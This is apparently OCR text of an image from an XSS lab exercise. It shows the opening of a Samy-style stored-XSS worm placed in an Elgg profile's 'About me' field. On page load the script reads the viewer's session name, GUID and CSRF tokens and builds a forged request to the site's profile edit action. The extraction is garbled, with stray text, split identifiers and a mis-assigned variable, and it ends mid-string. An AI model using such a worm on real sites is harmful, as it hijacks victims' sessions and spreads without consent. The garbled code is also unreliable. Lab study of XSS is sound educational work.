 Samy
About me
window.onload = function() {
ny
var userName = elgg.session.user.name;
var guid =
"&guid="+elgg.security.token.__elgg_ts;
var ts = "&__elgg_ts=" +
elgg.security.token.__elgg_ts;
var token =
"&__elgg_token="+elgg.security.token.__elgg_tok
en;
var send_url = "http://www.xsslabelgg.com/action
/profile/edit";
var user_Guid = "&guid="+elgg.session.user.guid;
var user_name="&
name="+elgg.session.user.name;
var worm_head = "\";